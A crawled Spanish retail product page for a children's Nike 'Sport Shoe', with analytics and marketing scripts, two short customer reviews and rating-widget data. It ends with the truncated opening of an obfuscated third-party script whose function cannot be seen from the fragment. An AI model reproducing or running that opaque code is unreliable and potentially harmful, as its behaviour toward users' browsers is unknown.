<script>pageContext = {"title":"SPORT SHOE","type":"product","ns":"product","analytics":{"product":{"name":"SPORT SHOE","id":"AW_22121RBC_4041465","dimension1":"AW_22121RBC","dimension2":"4041465","dimension3":"AW_22121RBC_4041465","price":"100.00","brand":"NIKE","category":"nino_chicos","description":"","productUrl":"https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html","categoryUrl":"https://es.aw-lab.com/ni%C3%B1o/chicos/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"full price","size":"empty","stockStatus":"IN_STOCK","placement":"details","category1":"Campañas","category2":"Tiempo de regalos","position":0},"page":{"currencyCode":"EUR","pageName":"SPORT SHOE","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22nino_colecciones_nikeairforce1%22%2C%22categoryName%22%3A%22nino_colecciones_nikeairforce1%22%2C%22productId%22%3A%22AW_22121RBC%22%2C%22productName%22%3A%22SPORT%20SHOE%22%2C%22productSku%22%3A%22AW_22121RBC%22%2C%22productPrice%22%3A69.9%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fni%25C3%25B1o%2Fchicos%2Fsport-shoe-AW_22121RBC.html%3Fcgid%3Dnino_chicos%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw5f17ac16%2Fimages%2Fbata%2Flarge-sport-shoe-4041465-0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/5oOODl/hJN/zdI/SnAryA/3p9VbhtNtrw4cb9D7E/ByIdCwE/bVF/eemYcSkYB"></script><link rel="stylesheet" type="text/css"  href="/5oOODl/hJN/zdI/SnAryA/2z9VGO/RmkCCwE/Ego/zNx5JFVlY"><script  src="/5oOODl/hJN/zdI/SnAryA/2z9VGO/RmkCCwE/Bgl/9Z1srDw8q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings?format=ajax&pid=AW_22121RBC&color=4041692
body_size: 1047
content:
<div class="b-review-container">
<a href="#" class="b-scrolltoreview" data-cmp="scrollToReviews">
<div class="b-comment-section__valutation-container">
<div class="b-stars-feedaty-summary" style="--rating: 5;">
<div class="b-comment-section__stars-summary" style="--rating: 5;">
</div>
</div>
</div>
<div id="dataToCopyFeedaty" class="b-feedaty-summary">
<span class="b-feedaty-averagerating"> 5 </span>
<span class="b-feedaty-reviewsnumber"> 2 Revisiones Verificadas </span>
</div>
</a>
</div>


<p class="h-hidden"/>





















































































































    
    
    <div id="reviewContainer" class="b-feedaty-total-container js-feedaty-total-container"  data-cmp="reviews">
        
            <div class="b-rating-reviews-container">
                <div class="b-rating-reviews-container-header index js-showReviews">
                <section class="b-title-feedaty">
                    <span>EVALUACIONES Y COMENTARIOS</span>
                    <span>&#40;2&#41;</span>
                </section>
                <section class="b-recommend-feedaty">
                    
                        <span> 5 </span>
                        <section class="b-stars-feedaty" style="--rating: 5;">
                        <div class="b-comment-section__stars" style="--rating: 5;">
                        </div>
                        </section>
                        <div class="b-recommend-feedaty-arrow">
                            <svg width="12" height="6" viewBox="0 0 12 6" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" />
</svg>
                        </div>
                    
                </section>
                </div>  
                <div class="b-feedaty-review-body">
                    <div id="feedaty-review-container" class="b-feedaty-review-container js-feedaty-review-container">
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> Ana Belen  Bardaji </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                            Hace 1 a&ntilde;o
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Todo perfecto, como siempre, las Air force nunca fallan </div>
                                    
                                    </div>
                                </div>
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> 52013, Ingrid F&agrave;brega </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                             
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Mi hijo esta s&uacute;per contento. Son fant&aacute;sticas. </div>
                                    
                                    </div>
                                </div>
                        
                    </div>
                     <div class="b-feedaty-btn">
                        <button type="button" data-cmp="loadMoreButtonFeedaty" data-id="loadMoreButtonFeedaty"
                            data-review-number="2" data-pid="AW_22121RBC_4041692"
                            data-load="4" class="feedatyButton js-showMoreButton button-round-primary h-hidden">
                            MUESTRA OTRAS REVISIONES
                        </button>
                        <button type="button" data-cmp="loadLessButtonFeedaty" class="feedatyShowLessButton button-round-secondary h-hidden js-showLessButton"
                            data-review-number="2" data-pid="AW_22121RBC_4041692"
                            data-load="4">
                            Mostrar menos valoraciones
                        </button>
                    </div>
                </div>
            </div>
        
    </div>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 702
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.065\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 711
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.065\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg
body_size: 4529
content:
<svg width="128" height="50" viewBox="0 0 128 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.6051 26.2134H94.5562L93.9987 29.7333H93.0477L93.6051 26.2134ZM99.1309 47.5459C97.535 49.2731 96.4856 49.366 96.2232 49.1419C96.0046 48.9506 96.0866 48.3822 96.5949 47.7591C97.2671 46.9283 98.9342 46.0975 100.749 45.3159C100.306 46.0866 99.7704 46.8518 99.1309 47.5514M76.5031 45.0481C76.4593 45.0536 76.3773 45.0645 76.3227 44.7803C76.3828 44.6764 76.6998 44.6108 77.0933 44.5616C76.913 44.8513 76.6725 45.0317 76.5085 45.0536M112.341 35.423C113.56 34.0238 114.331 33.6631 114.692 33.6631C114.774 33.6631 114.834 33.6795 114.878 33.7123C115.156 33.909 115.184 34.8218 114.593 35.8658C113.921 37.0463 112.314 38.4018 110.483 39.6371C110.653 38.1613 111.298 36.62 112.336 35.4285M121.83 41.2385C121.879 41.2494 121.977 41.2822 122.016 41.5118C122.027 41.5719 122.016 41.5993 121.983 41.6266C121.775 41.8507 121.07 41.9272 120.425 41.9272C120.819 41.479 121.491 41.1456 121.83 41.2385ZM127.23 44.0315C127.181 43.8238 126.973 43.6981 126.765 43.7418C126.733 43.7473 123.634 44.4742 121.622 44.2501C120.901 44.1681 120.414 43.862 120.212 43.3647C120.125 43.146 120.103 42.911 120.125 42.6924C120.808 42.7197 122.049 42.6924 122.557 42.1513C122.754 41.9381 122.836 41.6758 122.786 41.3861C122.71 40.9215 122.448 40.6045 122.043 40.4897C121.322 40.2875 120.343 40.8286 119.819 41.4626C119.693 41.6156 119.584 41.796 119.512 41.9873C118.534 42.6979 115.796 44.4961 114.462 44.5398C112.331 44.6218 111.352 43.5013 110.904 42.5612C110.625 41.9764 110.478 41.3041 110.456 40.5881C112.587 39.1944 114.484 37.6312 115.277 36.2374C116.014 34.9366 116.042 33.5756 115.331 33.0728C114.779 32.6793 113.708 32.6793 111.768 34.9093C110.461 36.4069 109.729 38.3526 109.674 40.1672C108.576 40.8669 107.444 41.5118 106.411 42.042C105.378 42.5776 104.056 43.1132 102.645 43.6871C102.547 43.7254 102.454 43.7637 102.356 43.8074C103.165 41.8616 103.422 40.2711 103.443 40.1618C103.465 40.0087 103.394 39.8502 103.263 39.7737C103.126 39.6917 102.957 39.6972 102.831 39.7956C99.765 42.0693 98.9615 41.8288 98.7866 41.7031C98.4751 41.4735 98.6226 40.5553 98.8194 40.0033C98.885 39.8174 98.803 39.6152 98.6281 39.5278C98.4532 39.4403 98.24 39.495 98.1307 39.6589C98.0979 39.7081 94.9552 44.3048 90.8614 43.3756C90.1071 43.2062 89.5879 42.8181 89.2873 42.195C88.5549 40.692 89.2107 38.2324 89.7573 36.702H95.3159C95.4853 36.702 95.6275 36.5654 95.6275 36.3905C95.6275 36.2156 95.4908 36.0789 95.3159 36.0789H89.9869C90.1672 35.6253 90.2984 35.3465 90.3039 35.3356C90.3913 35.1498 90.3203 34.9311 90.1399 34.8327C89.965 34.7344 89.7354 34.789 89.6261 34.9639C89.4184 35.2919 89.1998 35.6745 88.9648 36.0844H84.9967C84.8273 36.0844 84.6852 36.221 84.6852 36.3959C84.6852 36.5708 84.8218 36.7075 84.9967 36.7075H88.6095C87.3797 38.8555 85.6799 41.5774 82.3513 42.9821C81.1106 43.5068 79.5584 43.6052 78.3122 43.6817C78.2411 43.6817 78.1701 43.6926 78.099 43.6981C78.099 43.6762 78.099 43.6543 78.099 43.6325C78.0389 42.1458 77.2518 38.5931 77.2191 38.4456C77.1808 38.2816 77.0441 38.1613 76.8747 38.1449C76.6998 38.1286 76.5468 38.2324 76.4867 38.3854C74.1856 44.1736 67.348 45.0317 67.0638 45.059C66.8889 45.0372 66.7195 45.1465 66.6594 45.3214C66.5938 45.5236 66.7031 45.7422 66.9053 45.8078C67.2387 45.9117 73.8577 45.0044 76.7053 39.7355C76.9458 40.9215 77.2901 42.747 77.3284 43.6598C77.3284 43.6926 77.3284 43.7199 77.3284 43.7527C76.5468 43.8292 75.9838 43.955 75.716 44.3048C75.5739 44.4851 75.5247 44.7092 75.5739 44.9497C75.7105 45.6602 76.2134 45.857 76.596 45.8133C77.148 45.7477 77.7328 45.2121 77.9788 44.4742C78.1154 44.4633 78.2411 44.4578 78.3614 44.4469C79.6677 44.3649 81.291 44.261 82.6519 43.6871C85.4886 42.4902 87.1994 40.4351 88.4237 38.5166C88.1285 39.8885 88.0356 41.4025 88.5877 42.5339C88.9976 43.3701 89.7027 43.9112 90.6865 44.1299C93.9167 44.8677 96.5184 42.6924 97.8356 41.2494C97.8574 41.6648 97.9832 42.0693 98.322 42.3207C99.049 42.8618 100.377 42.4464 102.465 41.0035C102.268 41.7905 101.908 42.9711 101.306 44.2337C99.0216 45.1793 96.89 46.1631 95.9937 47.2672C95.1082 48.3548 95.2285 49.3004 95.7149 49.7212C95.9117 49.8907 96.1904 50 96.5347 50C97.289 50 98.3657 49.4972 99.6939 48.0651C100.629 47.054 101.345 45.9171 101.886 44.8295C102.235 44.6874 102.585 44.5398 102.935 44.4031C104.356 43.8238 105.701 43.2827 106.761 42.7306C107.712 42.2387 108.718 41.6703 109.702 41.0636C109.767 41.714 109.931 42.3317 110.199 42.8892C110.97 44.5125 112.5 45.376 114.479 45.305C115.889 45.2558 118.228 43.7855 119.354 43.0258C119.37 43.239 119.42 43.4467 119.502 43.6434C119.682 44.0861 120.185 44.8568 121.54 45.0098C123.683 45.2503 126.815 44.5179 126.946 44.4906C127.153 44.4414 127.279 44.2337 127.235 44.026M97.2508 29.7333L97.6716 27.0715H97.1469L97.2836 26.2134H99.3059L99.1692 27.0715H98.6226L98.2018 29.7333H97.2508ZM88.7735 28.3013C88.7735 28.0171 88.7954 27.7711 88.8008 27.5251H88.7899C88.7298 27.7711 88.6751 28.0171 88.5877 28.3013L88.1613 29.7278H87.2376L87.0081 26.2079H87.9482L87.9372 27.629C87.9372 27.8913 87.9209 28.1482 87.9154 28.4106H87.9263C87.9974 28.1482 88.0356 27.8913 88.1285 27.629L88.5986 26.2079H89.4184L89.4348 27.629C89.4348 27.8859 89.4239 28.1373 89.4184 28.3942H89.4294C89.495 28.1756 89.5442 27.9023 89.6316 27.629L90.0689 26.2079H90.998L89.7354 29.7278H88.8172L88.7844 28.3013H88.7735ZM102.875 29.7333L103.099 28.3067H102.645L102.421 29.7333H101.47L102.028 26.2134H102.979L102.782 27.4759H103.236L103.432 26.2134H104.383L103.826 29.7333H102.875ZM72.852 23.0761C73.4969 19.3704 76.8911 13.4729 80.5367 10.2317C80.3564 10.9696 80.0667 12.1174 79.7005 13.451C77.7383 20.5455 75.716 25.0164 74.1583 25.716C73.8959 25.8362 73.6609 25.8362 73.4204 25.716C72.6388 25.3334 72.6825 24.0654 72.8574 23.0761M81.5041 9.51027C81.5041 9.51027 81.5151 9.45562 81.5151 9.42829C82.6355 8.59204 83.7615 8.04547 84.8163 7.92523C85.587 7.83778 86.1226 7.95802 86.2484 8.24224C86.4014 8.58658 86.0898 9.32991 85.2099 10.0896C83.8817 11.2374 81.7774 12.3196 80.6679 12.8498C81.1926 10.904 81.5041 9.52121 81.5096 9.50481M102.82 3.68387C102.886 3.68387 102.946 3.68387 103.006 3.6948C103.503 3.76038 103.52 3.97901 103.525 4.061C103.607 5.16506 100.831 7.84871 95.059 10.1006C97.5568 6.46043 101.11 3.68387 102.82 3.68387ZM106.635 23.9561C105.334 24.131 104.946 23.8686 104.837 23.7429C104.7 23.5844 104.755 23.3712 104.766 23.333C104.979 22.371 108.466 19.7256 112.948 19.3212C113.757 19.2501 114.566 19.2118 115.369 19.2118H115.402C113.391 21.3927 110.527 23.4204 106.635 23.9615M73.0761 26.4101C73.3002 26.5195 73.5352 26.5741 73.7702 26.5741C74.0052 26.5741 74.2348 26.5249 74.4698 26.4211C76.7107 25.4154 78.8752 19.2446 80.329 14.0741C81.3675 14.3201 84.1823 14.2545 91.7578 12.0354C92.2715 11.8824 92.7689 11.7293 93.2553 11.5708C92.43 13.0958 91.8343 14.7081 91.6156 16.3205C91.3314 18.4576 92.124 19.2829 92.84 19.5999C95.4471 20.7477 101.148 16.9928 103.678 14.2599C104.017 14.6972 104.537 14.9432 105.094 14.8776C106.225 14.7409 106.859 13.8008 107.411 12.97C107.636 12.6366 107.854 12.3087 108.073 12.0846C107.925 12.6968 107.789 13.6259 108.581 14.2326C110.024 15.3312 113.402 15.0689 115.539 13.1231C115.506 13.3472 115.528 13.5603 115.615 13.7516C115.79 14.1452 116.2 14.3583 116.725 14.3365C117.878 14.2818 118.851 13.2652 119.562 12.3415C119.294 13.0794 118.895 14.014 118.376 14.976C117.845 15.9762 117.086 17.2114 116.058 18.4576C114.998 18.4303 113.932 18.463 112.866 18.5614C108.444 18.9659 104.34 21.6441 104.012 23.1417C103.941 23.3658 103.902 23.8577 104.23 24.2457C104.542 24.6174 105.072 24.8032 105.832 24.8032C106.1 24.8032 106.4 24.7814 106.728 24.7376C111.134 24.131 114.271 21.7261 116.402 19.2446C119.529 19.3649 122.579 20.0317 125.24 21.2014C125.437 21.2888 125.667 21.2014 125.749 21.0046C125.836 20.8078 125.749 20.5837 125.552 20.4963C122.972 19.3649 120.032 18.6871 117.015 18.5068C117.911 17.3535 118.6 16.2276 119.097 15.2875C119.633 14.2818 121.065 11.1718 120.66 10.5761C120.578 10.4558 120.403 10.3739 120.261 10.3902C120.01 10.4176 119.868 10.6198 119.491 11.15C118.906 11.9808 117.813 13.5221 116.692 13.5767C116.599 13.5767 116.381 13.5767 116.326 13.451C116.266 13.3144 116.326 12.9591 116.752 12.5273C117.343 11.9316 117.195 11.5982 117.053 11.4561C116.73 11.1281 116.249 11.3795 115.151 12.4453C113.2 14.3365 110.155 14.4676 109.057 13.6259C108.608 13.2816 108.712 12.7186 108.876 12.0737C108.975 11.6856 109.062 11.3522 108.794 11.1336C108.526 10.915 108.182 11.0899 108.051 11.1554C107.526 11.4178 107.16 11.9644 106.772 12.5437C106.286 13.2707 105.783 14.0195 105.007 14.1124C104.657 14.1506 104.329 13.9539 104.165 13.6041C103.908 13.0411 104.165 12.3415 104.837 11.7239C105.548 11.0789 106.1 11.0297 106.302 11.1554C106.504 11.2812 106.411 11.6583 106.378 11.7676C106.318 11.9698 106.433 12.1885 106.641 12.2486C106.843 12.3032 107.062 12.1939 107.122 11.9862C107.313 11.3358 107.16 10.7783 106.717 10.4996C106.116 10.1224 105.176 10.3793 104.323 11.15C103.432 11.9589 103.225 12.8225 103.34 13.4838C100.94 16.244 95.3214 19.8404 93.157 18.8894C92.4683 18.5833 92.2114 17.7525 92.3863 16.4189C92.6213 14.6535 93.3647 12.8553 94.3594 11.1882C100.727 8.89265 104.433 5.82094 104.291 4.00634C104.269 3.72759 104.11 3.07171 103.104 2.93507C101.153 2.66725 96.6277 6.09423 93.8511 10.5488C93.1242 10.8056 92.3535 11.0516 91.5391 11.2921C85.3738 13.0958 82.5372 13.4237 81.291 13.4237H81.2691C82.4606 12.8443 84.4009 11.8113 85.7072 10.6854C86.8004 9.73983 87.2759 8.69042 86.948 7.94163C86.7512 7.49344 86.2046 6.99606 84.7234 7.1655C79.5201 7.76126 73.0487 17.441 72.0922 22.9504C71.6987 25.2186 72.4093 26.0877 73.0761 26.4156" fill="#003DA5"/>
<path d="M0 0V37.4508L9.33537 46.7862H46.7862V9.33537L37.4508 0H0Z" fill="#003DA5"/>
<path d="M14.5715 20.458L15.1126 17.9657H15.2219L15.763 20.458H14.5715ZM16.7796 15.2492H13.4947L10.6581 23.4204H13.8008L14.0413 22.4038H16.2822L16.5501 23.4204H19.6928L16.7796 15.2492ZM23.0706 21.4692H23.4095C23.8959 21.4692 24.601 21.4582 24.601 20.786C24.601 20.1137 23.8413 20.1137 23.3657 20.1137H23.0761V21.4692H23.0706ZM23.3439 18.392C23.7757 18.392 24.2676 18.3483 24.2676 17.7853C24.2676 17.1786 23.7156 17.2223 23.2783 17.2223H23.0706V18.392H23.3439ZM20.3214 15.2492H23.7757C25.3553 15.2492 26.9731 15.6264 26.9731 17.512C26.9731 18.228 26.6178 18.9331 25.9018 19.1572V19.2228C26.7873 19.5343 27.3557 20.1847 27.3557 21.1631C27.3557 22.8411 25.798 23.415 24.366 23.415H20.3268V15.2438L20.3214 15.2492ZM4.56929 15.2492H7.53715V20.7969H10.0295V23.4204H4.56929V15.2492ZM22.442 12.7514H19.8513L18.9222 8.30783H18.8238L17.8509 12.7514H15.3257L12.4672 4.58024H15.5444L16.5719 9.45562H16.6375L17.7525 4.58024H20.0262L21.1412 9.45562H21.2068L22.2344 4.58024H25.3225L22.442 12.7514ZM8.48271 9.78903L9.02382 7.29668H9.13313L9.67423 9.78903H8.48271ZM10.6908 4.58024H7.40598L4.56929 12.7514H7.71205L7.95254 11.7348H10.1935L10.4613 12.7514H13.6041L10.6908 4.58024Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vivyanne.js
body_size: 108504
content:
var _0x8653444d=['W5hdRCkrWOldNW','DSooW5VdU8k6WOlcVCoevfyAga','z8kuW4OZW7K','E8o+W7OTW7q','AJtdSSoeta','kCktWP7cPau','W73dOCkwWRRdSa','yc7dQCodqW','vmkyWOhdS8kt','W5jcW6BdRKG','zKbxr8oA','pSohWRJdPSk6','w8k9ECkQWQ4','lCkikJhcIa','qg8oW5TX','fmkQcYRcLG','nK1YW7JdTG','W4fvW6VdT0K','EZyXWOWT','W6SQWQzmlq','s8oEWQDJsW','W6Wsomoou8o5WPOolCoHWQ9U','W7TUaMtdHW','W7vIagpdGW','hSkUcbRcNG','W5nJrw/dLa','dSoYWQBdSmku','WOxdL2lcMLe','k8kIWOVcHSoU','W6zeWRNcSX4','W7BdTSk5WRpdVa','umkQmSkLWOa','WOxdGLhcP1y','WQJdUCkVDCoD','k8kxWPFcJba','bSk2WQhcLmoj','W5OtWOZdKqu','FIWdsWK','W614WQ/cOdO','kCkrWPZcQGS','kCkmWPtcHGy','c8kViXVcNG','W43dGSkrkSoV','yxtdHICC','gCoFqeSq','fSkKabtcNa','WOmAWQFcHxO','W4nobKxdGW','cGNdT8o3wG','y3yTW4jb','W4y1E8k2WPu','W5rvW7HfWPi','WPhdSuRdG8ok','W7ZdT8kBWQ3dVa','W5GWWO5Rpq','W59pW6VdUWy','Cmk0pCkGW6K','W5dcL8kvW50t','zXVdKNCz','W7T1g3ldGq','W5XgW7PpWOW','m8oyWQddUK4','W7v4rZhcIq','eKZdTCo2W6m','W4XaW63dPee','WPhdHuNcVfS','W4DDdadcMq','W4KXASk4WOS','tCkQiCk0WP0','iCoJwJyp','W5fgW6VdR00','lejKW5BdUa','n1z0W57dVW','W5FcL8klW5eC','zJpdPmohtW','o8kobsRcOG','W6qZWQNcS0C','gwJdUGBdMq','W4frW6JdUee','rCkxW5fnW7e','bmkCWP1DW7a','W4PuW7faWOi','WRldV8k2Emop','W6DzqdxcQq','W5hcGCktW44C','W7PUWQZcQci','WPOTWRpcS2m','vCobWQDvEG','WOnWW6xdM3O','pcGWDSkN','t8kbWO7dP8kl','W4TPW6FdVbO','rCkYz8k+WRS','WRNdT8kUEmot','w8kDWR0nW5K','W4VdLCkqp8oU','WQ7dKM7cTJa','W7ddTCoLW5CT','W55kW6ddP0y','W7f+WRJcVIK','W4fcW6DAWPe','WODWWPJdHZW','r8kpWO/dRCkt','W4ZcPmoCWOlcVa','xfOkW5rA','u8oVWQbXwG','aCkDWPnvW78','W4fSW6/dVb0','W5aZWP1TWR8